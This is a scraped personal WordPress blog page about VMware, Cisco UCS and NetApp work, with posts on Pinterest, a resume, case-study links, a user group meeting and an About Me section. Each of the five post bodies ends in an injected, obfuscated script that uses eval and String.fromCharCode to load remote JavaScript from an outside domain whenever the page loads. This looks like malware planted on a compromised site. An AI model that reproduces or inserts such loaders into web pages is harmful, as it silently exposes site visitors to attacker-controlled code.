<p>Another option is google. Do a google image search for a picture or image that would best represent the link, Pin the image as it appears on google, then go back later and edit the link in the Pin.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=general" rel="tag">General</a>, <a href="http://www.virtualcloffice.com/?tag=pinterest" rel="tag">Pinterest</a>, <a href="http://www.virtualcloffice.com/?tag=social-media" rel="tag">Social Media</a>, <a href="http://www.virtualcloffice.com/?tag=twitter" rel="tag">Twitter</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-103 -->
	
	
										
				
					
	<article id="post-51" class="post-51 post type-post status-publish format-standard hentry category-about tag-resume tag-systems-engineer tag-vmware">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=51" title="Permalink to Resume &#8211; Hot off the press!" rel="bookmark">Resume &#8211; Hot off the press!</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=51" title="12:09 pm" rel="bookmark"><span class="entry-date">April 24, 2012</span> <span class="entry-time"> - 12:09 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=4" rel="category">About</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=51#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>It has been more than 6 years since I last updated my resume. Here it is, hot off the press.</p>
<p>Updated version is current as of 6/13/2012</p>
<p><a href="http://www.virtualcloffice.com/wp-content/uploads/2012/04/VMware-Resume-20120613-QR.docx">Mike Ellis &#8211; Resume</a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=resume" rel="tag">Resume</a>, <a href="http://www.virtualcloffice.com/?tag=systems-engineer" rel="tag">Systems Engineer</a>, <a href="http://www.virtualcloffice.com/?tag=vmware" rel="tag">VMware</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-51 -->
	
	
										
				
					
	<article id="post-28" class="post-28 post type-post status-publish format-standard hentry category-about category-cisco category-cisco-ucs category-netapp category-storage category-vmware category-vmware-esxi tag-case-study tag-cisco tag-cisco-ucs tag-flexpod tag-netapp tag-netech tag-videos tag-vmware">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=28" title="Permalink to Videos &#038; Case Studies" rel="bookmark">Videos &#038; Case Studies</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=28" title="1:09 pm" rel="bookmark"><span class="entry-date">February 15, 2012</span> <span class="entry-time"> - 1:09 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=4" rel="category">About</a>, <a href="http://www.virtualcloffice.com/?cat=10" rel="category">Cisco</a>, <a href="http://www.virtualcloffice.com/?cat=11" rel="category">Cisco UCS</a>, <a href="http://www.virtualcloffice.com/?cat=8" rel="category">NetApp</a>, <a href="http://www.virtualcloffice.com/?cat=7" rel="category">Storage</a>, <a href="http://www.virtualcloffice.com/?cat=16" rel="category">VMware</a>, <a href="http://www.virtualcloffice.com/?cat=17" rel="category">VMware ESXi</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=28#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>Below is a list of links to videos and case studies I have been featured in or contributed content towards.</p>
<p>&nbsp;</p>
<h2>VMware</h2>
<p><a href="https://www.youtube.com/watch?v=FvvCrnXw_9s" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.youtube.com/watch?v=FvvCrnXw_9s', 'YouTube.com']);" title="http://www.youtube.com/watch?v=FvvCrnXw_9s" target="_blank">YouTube.com</a></p>
<p><a href="http://blogs.vmware.com/alliances/2012/01/vmware_cisco_netapp_7corners.html" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://blogs.vmware.com/alliances/2012/01/vmware_cisco_netapp_7corners.html', 'blogs.VMware.com']);" title="http://blogs.vmware.com/alliances/2012/01/vmware_cisco_netapp_7corners.html"  target="_blank">blogs.VMware.com</a></p>
<p><a href="http://www.vmware.com/a/customers/customer/975/Seven+Corners" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.vmware.com/a/customers/customer/975/Seven+Corners', 'VMware.com/customers']);" title="http://www.vmware.com/a/customers/customer/975/Seven+Corners"  target="_blank">VMware.com/customers</a></p>
<p>&nbsp;</p>
<h2>NetApp</h2>
<p><a href="https://www.youtube.com/watch?v=1ifDXowqRjI" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.youtube.com/watch?v=1ifDXowqRjI', 'YouTube.com']);" title="http://www.youtube.com/watch?v=1ifDXowqRjI" target="_blank">YouTube.com</a></p>
<p><a href="http://www.netapp.com/us/library/customer-stories/seven-corners.html" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.netapp.com/us/library/customer-stories/seven-corners.html', 'NetApp.com/customer-stories']);" title="http://www.netapp.com/us/library/customer-stories/seven-corners.html"  target="_blank">NetApp.com/customer-stories</a></p>
<p><a href="http://virtualstorageguy.com/2011/08/22/join-us-as-we-discuss-what-does-the-cloud-do-for-you/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://virtualstorageguy.com/2011/08/22/join-us-as-we-discuss-what-does-the-cloud-do-for-you/', 'VirtualStorageGuy.com']);" title="http://virtualstorageguy.com/2011/08/22/join-us-as-we-discuss-what-does-the-cloud-do-for-you/"  target="_blank">VirtualStorageGuy.com</a></p>
<p><a href="http://www.readwriteweb.com/cloud/2011/06/netapp-new-oncommand-integrate.php" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.readwriteweb.com/cloud/2011/06/netapp-new-oncommand-integrate.php', 'ReadWriteWeb.com']);" title="http://www.readwriteweb.com/cloud/2011/06/netapp-new-oncommand-integrate.php"  target="_blank">ReadWriteWeb.com</a></p>
<p><a href="http://siliconangle.com/blog/2011/06/14/netapp-releases-first-update-to-latest-oncommand-version/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://siliconangle.com/blog/2011/06/14/netapp-releases-first-update-to-latest-oncommand-version/', 'SiliconAngle.com']);" title="http://siliconangle.com/blog/2011/06/14/netapp-releases-first-update-to-latest-oncommand-version/"  target="_blank">SiliconAngle.com</a></p>
<p>&nbsp;</p>
<h2>Cisco</h2>
<p><a href="http://www.cisco.com/en/US/solutions/collateral/ns340/ns517/ns224/seven_corners_dccs.pdf" onclick="_gaq.push(['_trackEvent','download','http://www.cisco.com/en/US/solutions/collateral/ns340/ns517/ns224/seven_corners_dccs.pdf']);" title="http://www.cisco.com/en/US/solutions/collateral/ns340/ns517/ns224/seven_corners_dccs.pdf"  target="_blank">Cisco.com</a></p>
<p>&nbsp;</p>
<h2>Mike Laverick &#8211; RTFM</h2>
<p><a href="http://www.rtfm-ed.co.uk/2011/09/02/minwag-with-mike-ellis/" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://www.rtfm-ed.co.uk/2011/09/02/minwag-with-mike-ellis/', 'RTFM-ed.co.uk']);" title="http://www.rtfm-ed.co.uk/2011/09/02/minwag-with-mike-ellis/"  target="_blank">RTFM-ed.co.uk</a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=case-study" rel="tag">case study</a>, <a href="http://www.virtualcloffice.com/?tag=cisco" rel="tag">Cisco</a>, <a href="http://www.virtualcloffice.com/?tag=cisco-ucs" rel="tag">Cisco UCS</a>, <a href="http://www.virtualcloffice.com/?tag=flexpod" rel="tag">FlexPod</a>, <a href="http://www.virtualcloffice.com/?tag=netapp" rel="tag">NetApp</a>, <a href="http://www.virtualcloffice.com/?tag=netech" rel="tag">NETech</a>, <a href="http://www.virtualcloffice.com/?tag=videos" rel="tag">videos</a>, <a href="http://www.virtualcloffice.com/?tag=vmware" rel="tag">VMware</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-28 -->
	
	
										
				
					
	<article id="post-15" class="post-15 post type-post status-publish format-standard hentry category-cisco-ucs tag-cisco tag-cisco-ucs tag-indy tag-meeting tag-user-group">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=15" title="Permalink to Cisco Unified Computing System (UCS) User Group Meeting &#8211; February" rel="bookmark">Cisco Unified Computing System (UCS) User Group Meeting &#8211; February</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=15" title="12:10 am" rel="bookmark"><span class="entry-date">February 14, 2012</span> <span class="entry-time"> - 12:10 am</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=11" rel="category">Cisco UCS</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=15#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>The Cisco Untified Computing System (UCS) User Group will have their first meeting in Indianapolis on Wednesday February 22nd, 2012 from 11:00AM until 2:00PM.</p>
<p><strong>Location</strong><br />
11711 N. Meridian Street Suite 700<br />
Carmel, IN 46032 <small><a href="https://g.co/maps/v8huz" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://g.co/maps/v8huz', 'View Map']);">View Map</a></small></p>
<p><strong><a href="http://cisco-apps.cisco.com/pcgi-bin/sreg2/register/regdetail_private.pl?LANGUAGE=E&amp;METHOD=W&amp;TOPIC_CODE=14436&amp;PRIORITY_CODE=215020_118" onclick="_gaq.push(['_trackEvent', 'outbound-article', 'http://cisco-apps.cisco.com/pcgi-bin/sreg2/register/regdetail_private.pl?LANGUAGE=E&amp;METHOD=W&amp;TOPIC_CODE=14436&amp;PRIORITY_CODE=215020_118', 'REGISTER NOW!!!']);" >REGISTER NOW!!!</a></strong></p>
<p><strong>Agenda:</strong></p>
<ul>
<li>Registration</li>
<li>User Group Updates</li>
<li>User Case Studies</li>
<li>User Optimization</li>
<li>Lunch</li>
<li>Panel and Q &amp; A</li>
</ul>
<p>Please join other UCS adopters to:</p>
<ul>
<li>Engage in an open discussion with your peers on their experiences implementing Unified Computing</li>
<li>Meet/network with fellow data center professionals</li>
<li>Meet with Cisco Data Center / Server Business Unit engineering leaders, ask questions and get answers</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=cisco" rel="tag">Cisco</a>, <a href="http://www.virtualcloffice.com/?tag=cisco-ucs" rel="tag">Cisco UCS</a>, <a href="http://www.virtualcloffice.com/?tag=indy" rel="tag">Indy</a>, <a href="http://www.virtualcloffice.com/?tag=meeting" rel="tag">Meeting</a>, <a href="http://www.virtualcloffice.com/?tag=user-group" rel="tag">User Group</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-15 -->
	
	
										
				
					
	<article id="post-5" class="post-5 post type-post status-publish format-standard hentry category-about tag-about tag-indy tag-vmug">
		<header class="entry-header">	
				<hgroup>
					<h2 class="entry-title"><a href="http://www.virtualcloffice.com/?p=5" title="Permalink to About Me" rel="bookmark">About Me</a></h2>
				</hgroup>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >By  <a class="url fn n" href="http://www.virtualcloffice.com/?author=1" title="View all posts by mellis">mellis</a> <span class="bl_sep">|</span></span>  <span class="onDate"> <a href="http://www.virtualcloffice.com/?p=5" title="1:11 pm" rel="bookmark"><span class="entry-date">February 13, 2012</span> <span class="entry-time"> - 1:11 pm</span></a> <span class="bl_sep">|</span> </span> <span class="bl_categ"> <a href="http://www.virtualcloffice.com/?cat=4" rel="category">About</a> </span>  							<div class="comments-link">
				<a href="http://www.virtualcloffice.com/?p=5#respond">Leave a comment</a>			</div>
						</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
									<div class="entry-content">
						<p>Mike Ellis</p>
<p>Virtual Operations Manager at Seven Corners, Inc. (@SevenCornersInc)</p>
<p>President of Indy VMware User Group (@IndyVMUG)</p>
<p>VMware, CiscoUCS, NetApp, VDI, System Engineer.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
												</div><!-- .entry-content --> 
								<footer class="entry-meta2">
		<span class="bl_tagg">Tagged <a href="http://www.virtualcloffice.com/?tag=about" rel="tag">About</a>, <a href="http://www.virtualcloffice.com/?tag=indy" rel="tag">Indy</a>, <a href="http://www.virtualcloffice.com/?tag=vmug" rel="tag">VMUG</a></span>
 									</footer><!-- #entry-meta -->

	</article><!-- #post-5 -->
	
	
										
				
					
			
			</div><!-- #content -->
			<div id="primary" class="widget-area" role="complementary">
		
				
				
			<ul class="xoxo">
				<li id="search-2" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.virtualcloffice.com//">
<input type="text" value="Search"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'Search';}"
onfocus="if (this.value == 'Search')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="http://www.virtualcloffice.com/?p=136">#VMworld 2013 Preperation</a>
						</li>
					<li>
				<a href="http://www.virtualcloffice.com/?p=116">#vBrownBag Presentation &#8211; What&#8217;s New in Horizon Suite</a>
						</li>
					<li>
				<a href="http://www.virtualcloffice.com/?p=103">vPinterest &#8211; Pin &#038; Share interesting stuff for Technology Nerds</a>
						</li>
					<li>
				<a href="http://www.virtualcloffice.com/?p=51">Resume &#8211; Hot off the press!</a>
						</li>
					<li>
				<a href="http://www.virtualcloffice.com/?p=28">Videos &#038; Case Studies</a>
						</li>
				</ul>
		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://www.virtualcloffice.com' rel='external nofollow' class='url'>mellis</a></span> on <a href="http://www.virtualcloffice.com/?p=116#comment-381">#vBrownBag Presentation &#8211; What&#8217;s New in Horizon Suite</a></li></ul></li>	        <li id="wp-cumulus" class="widget-container wp_cumulus_widget">							<h3 class="widget-title">Tag Cloud</h3>						<!-- SWFObject embed by Geoff Stearns geoff@deconcept.com http://blog.deconcept.com/swfobject/ --><script type="text/javascript" src="http://www.virtualcloffice.com/wp-content/plugins/wp-cumulus/swfobject.js"></script><div id="wpcumuluswidgetcontent6513724"><p><a href='http://www.virtualcloffice.com/?tag=about' class='tag-link-54' title='1 topic' style='font-size: 8pt;'>About</a>
<a href='http://www.virtualcloffice.com/?tag=case-study' class='tag-link-35' title='1 topic' style='font-size: 8pt;'>case study</a>
<a href='http://www.virtualcloffice.com/?tag=cisco' class='tag-link-55' title='2 topics' style='font-size: 16.4pt;'>Cisco</a>
<a href='http://www.virtualcloffice.com/?tag=cisco-ucs' class='tag-link-56' title='2 topics' style='font-size: 16.4pt;'>Cisco UCS</a>
<a href='http://www.virtualcloffice.com/?tag=flexpod' class='tag-link-37' title='1 topic' style='font-size: 8pt;'>FlexPod</a>
<a href='http://www.virtualcloffice.com/?tag=general' class='tag-link-59' title='1 topic' style='font-size: 8pt;'>General</a>
<a href='http://www.virtualcloffice.com/?tag=horizon' class='tag-link-49' title='1 topic' style='font-size: 8pt;'>Horizon</a>
<a href='http://www.virtualcloffice.com/?tag=horizon-workspace' class='tag-link-50' title='1 topic' style='font-size: 8pt;'>Horizon Workspace</a>
<a href='http://www.virtualcloffice.com/?tag=indy' class='tag-link-6' title='2 topics' style='font-size: 16.4pt;'>Indy</a>
<a href='http://www.virtualcloffice.com/?tag=meeting' class='tag-link-27' title='1 topic' style='font-size: 8pt;'>Meeting</a>
<a href='http://www.virtualcloffice.com/?tag=mirage' class='tag-link-52' title='1 topic' style='font-size: 8pt;'>Mirage</a>
<a href='http://www.virtualcloffice.com/?tag=netapp' class='tag-link-57' title='1 topic' style='font-size: 8pt;'>NetApp</a>
<a href='http://www.virtualcloffice.com/?tag=netech' class='tag-link-36' title='1 topic' style='font-size: 8pt;'>NETech</a>
<a href='http://www.virtualcloffice.com/?tag=pinterest' class='tag-link-45' title='1 topic' style='font-size: 8pt;'>Pinterest</a>
<a href='http://www.virtualcloffice.com/?tag=resume' class='tag-link-40' title='1 topic' style='font-size: 8pt;'>Resume</a>
<a href='http://www.virtualcloffice.com/?tag=social-media' class='tag-link-44' title='1 topic' style='font-size: 8pt;'>Social Media</a>
<a href='http://www.virtualcloffice.com/?tag=systems-engineer' class='tag-link-41' title='1 topic' style='font-size: 8pt;'>Systems Engineer</a>
<a href='http://www.virtualcloffice.com/?tag=thinapp' class='tag-link-51' title='1 topic' style='font-size: 8pt;'>ThinApp</a>
<a href='http://www.virtualcloffice.com/?tag=twitter' class='tag-link-46' title='1 topic' style='font-size: 8pt;'>Twitter</a>
<a href='http://www.virtualcloffice.com/?tag=user-group' class='tag-link-26' title='1 topic' style='font-size: 8pt;'>User Group</a>
<a href='http://www.virtualcloffice.com/?tag=vbrownbag' class='tag-link-47' title='1 topic' style='font-size: 8pt;'>vBrownBag</a>
<a href='http://www.virtualcloffice.com/?tag=videos' class='tag-link-38' title='1 topic' style='font-size: 8pt;'>videos</a>
<a href='http://www.virtualcloffice.com/?tag=view' class='tag-link-48' title='1 topic' style='font-size: 8pt;'>View</a>
<a href='http://www.virtualcloffice.com/?tag=vmug' class='tag-link-5' title='1 topic' style='font-size: 8pt;'>VMUG</a>
<a href='http://www.virtualcloffice.com/?tag=vmware' class='tag-link-58' title='3 topics' style='font-size: 22pt;'>VMware</a></p><p>WP Cumulus Flash tag cloud by <a href="http://www.roytanck.com" rel="nofollow">Roy Tanck</a> requires <a href="http://www.macromedia.com/go/getflashplayer">Flash Player</a> 9 or better.</p></div><script type="text/javascript">var widget_so8464253 = new SWFObject("http://www.virtualcloffice.com/wp-content/plugins/wp-cumulus/tagcloud.swf?r=4318375", "tagcloudflash", "200", "200", "9", "#ffffff");widget_so8464253.addParam("allowScriptAccess", "always");widget_so8464253.addVariable("tcolor", "0x333333");widget_so8464253.addVariable("tcolor2", "0x333333");widget_so8464253.addVariable("hicolor", "0x000000");widget_so8464253.addVariable("tspeed", "100");widget_so8464253.addVariable("distr", "true");widget_so8464253.addVariable("mode", "tags");widget_so8464253.addVariable("tagcloud", "%3Ctags%3E%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dabout%27+class%3D%27tag-link-54%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EAbout%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dcase-study%27+class%3D%27tag-link-35%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3Ecase+study%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dcisco%27+class%3D%27tag-link-55%27+title%3D%272+topics%27+style%3D%27font-size%3A+16.4pt%3B%27%3ECisco%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dcisco-ucs%27+class%3D%27tag-link-56%27+title%3D%272+topics%27+style%3D%27font-size%3A+16.4pt%3B%27%3ECisco+UCS%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dflexpod%27+class%3D%27tag-link-37%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EFlexPod%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dgeneral%27+class%3D%27tag-link-59%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EGeneral%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dhorizon%27+class%3D%27tag-link-49%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EHorizon%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dhorizon-workspace%27+class%3D%27tag-link-50%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EHorizon+Workspace%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dindy%27+class%3D%27tag-link-6%27+title%3D%272+topics%27+style%3D%27font-size%3A+16.4pt%3B%27%3EIndy%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dmeeting%27+class%3D%27tag-link-27%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EMeeting%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dmirage%27+class%3D%27tag-link-52%27+title%3D%271+topic%27+style%3D%27font-size%3A+8pt%3B%27%3EMirage%3C%2Fa%3E%0A%3Ca+href%3D%27http%3A%2F%2Fwww.virtualcloffice.com%2F%3Ftag%3Dnetapp%27+class%3D%27tag-link-